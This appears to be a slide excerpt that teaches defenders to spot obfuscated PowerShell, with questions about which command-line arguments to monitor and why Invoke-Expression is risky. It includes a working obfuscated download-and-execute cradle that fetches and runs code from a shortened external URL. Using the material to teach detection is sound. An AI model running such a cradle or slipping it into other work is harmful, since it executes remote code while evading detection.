 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
 